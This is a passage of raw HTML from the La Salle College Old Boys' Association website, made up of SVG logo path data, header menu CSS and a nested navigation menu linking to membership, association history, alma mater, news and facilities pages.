1,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--lsc-red)}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--lsc-red)}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(0deg,#500778,#c8102e);background:linear-gradient(0deg,#500778,#c8102e);height:3px;bottom:0px}.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
